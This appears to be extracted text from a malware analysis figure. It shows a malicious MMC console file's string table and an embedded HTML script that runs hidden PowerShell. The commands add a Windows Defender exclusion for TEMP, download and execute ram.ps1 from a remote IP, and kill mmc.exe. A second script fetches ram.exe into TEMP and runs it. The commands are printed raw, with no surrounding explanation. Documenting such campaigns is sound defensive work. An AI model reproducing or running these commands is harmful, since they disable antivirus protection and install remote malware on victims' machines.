 <StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="5"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="2" Refs="2">Shockwave Flash Object</String>
<String ID="3" Refs="1">{htmlLoaderUrl}</String>
<String ID="4" Refs="2">Console Root</String>
</Strings>
</StringTable>
</StringTables>
82.115.223.182/encrypthub/ram/
Elements Console Sources Network Performance Memory 1 1
<html>
<head> … </head>
<body>
… <script> == $0
external.ExecuteShellCommand("powershell.exe", "", "-ExecutionPolicy Bypass -
WindowStyle Hidden -Command & {Add-MpPreference -ExclusionPath $env:TEMP}", "Minimized");
external.ExecuteShellCommand("powershell.exe", "", "-ExecutionPolicy Bypass -
WindowStyle Hidden -Command \"Invoke-RestMethod -Uri
'https://82.115.223.182/encrypthub/ram/ram.ps1' | Invoke-Expression\"", "Minimized");
external.ExecuteShellCommand("powershell.exe", "", "-ExecutionPolicy Bypass -
WindowStyle Hidden -Command & {taskkill /f /im mmc.exe}", "Minimized");
</script>
</body>
</html>
82.115.223.182/encrypthub/ram/ram.ps1
Invoke-WebRequest -Uri "https://82.115.223.182/encrypthub/ram/ram.exe" -OutFile "$env:TEMP\transport.exe"
Start-Process "$env:TEMP\transport.exe" -Wait